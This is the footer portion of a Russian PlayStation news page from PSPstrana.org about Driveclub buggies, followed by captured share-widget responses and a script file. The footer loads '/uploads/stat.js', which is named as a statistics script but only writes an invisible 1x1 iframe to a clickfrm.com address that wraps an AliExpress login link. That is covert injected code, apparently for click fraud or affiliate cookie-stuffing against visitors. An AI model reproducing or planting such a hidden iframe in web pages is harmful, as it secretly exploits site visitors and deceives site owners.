<!--noindex--><script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div> <!--/noindex-->
<div class="maincont"><div class="scriptcode"><center>Добро пожаловать на PSPstrana.org. Вы зашли на PSP портал как незарегистрированный пользователь. Рекомендуем Вам для более удобного времяпровождения на портале зарегистрироваться либо если Вы зарегистрированы, войти на PSPstrana.ru  под своим логином.</center></div></div>
<div class="clr"></div></div></div></div>
<div class="morelink"><div class="binner">
<span class="argmore"><a href="javascript:history.go(-1)" title="Вернуться назад"><strong>Вернуться</strong></a></span>
<div class="clr"></div></div></div>
<div class="base2"><div class="binner">
</div></div>
<div class="base2"><div class="binner"><div class="relatednews">
<h3>Другие новости на эту тему:</h3>
<ul><li><a href="http://pspstrana.org/news_psp/26616-avtopark-driveclub-popolnitsya-baggi.html">Автопарк Driveclub пополнится машинами багги</a></li><li><a href="http://pspstrana.org/news_psp/26562-novyj-patch-dlya-driveclub-dobavlyaet-rezhim-povtorov.html">Новый патч для Driveclub добавляет режим повторов</a></li><li><a href="http://pspstrana.org/news_psp/27049-versiya-driveclub-dlya-shlema-virtualno-realnosti-vse-eshhe-zhiva.html">Версия Driveclub для шлема виртуально реальности все еще жива</a></li><li><a href="http://pspstrana.org/news_psp/24465-obnovlenie-ps-store.html">Обновление PS Store</a></li><li><a href="http://pspstrana.org/news_psp/23605-bolshaya-rasprodazha-v-store.html">Большая распродажа в Store!</a></li></ul></div></div>
</div><div class="base2"><div class="binner"><div class="w_warning">
<div class="wmsg"><h3>Информация</h3>Посетители, находящиеся в группе <b>Гости</b>, не могут оставлять комментарии в новостях.</div></div></div></div></div></div</div></li></ul>
</div></div>
<div class="footbox">
<a title="Наверх" onclick="scroll(0,0); return false" href="#"><img class="toptop" src="/templates/pspstrana/images/toptop.png" alt="=Наверх" /></a>
<div class="bannerfootbox">
<h3>Реклама</h3></div></div>
<div class="footer_pspstrana">
<div class="count">
<span style="width: 88px;">
<script type="text/javascript"><!-- 
document.write("<a href='http://www.liveinternet.ru/click'"+ 
"target=_blank><img src='http://counter.yadro.ru/hit?t20.5;r"+ 
escape(document.referrer)+((typeof(screen)=="undefined")?"": 
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? 
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ 
";"+Math.random()+ 
"' alt='' title='LiveInternet"+ 
" посетителей за 24 часа и за сегодня' "+ 
"border='0' width='88' height='31'><\/a>") 
//--></script>

</span>
</div>
<div class="copyright">
<!-- PSPstrana -->
<br>
<br>
<br>
<br>
<div style="padding-top: 5px;"><a href="http://PSPstrana.org">PSPstrana.org © 2009-2024</a> <script src="/uploads/stat.js" type="text/javascript"></script> <a href="/index.php?do=rules">Пользовательское Соглашение</a></div></div></div></div>
</body>
</html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1763666609618639
body_size: 396
content:
cb__utl_cb_share_1763666609618639('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTI1NjU3NiUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHAlM0ElMkYlMkZwc3BzdHJhbmEub3JnJTJGbmV3c19wc3AlMkYyNjYyMy1iYWdnaS1kbHlhLWRyaXZlY2x1Yi1kb3N0dXBueS1iZXNwbGF0bm8uaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1763666611308234
body_size: 416
content:
callback__utl_cb_share_1763666611308234([{
    "pid": "1256576",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fpspstrana.org%2Fnews_psp%2F26623-baggi-dlya-driveclub-dostupny-besplatno.html",
    "urlWithToken": "http%3A%2F%2Fpspstrana.org%2Fnews_psp%2F26623-baggi-dlya-driveclub-dostupny-besplatno.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: http://pspstrana.org/uploads/stat.js
body_size: 134
content:
document.write('<iframe src="http://clickfrm.com/AXDZ/https://login.aliexpress.com/" width="1" height="1"></iframe>');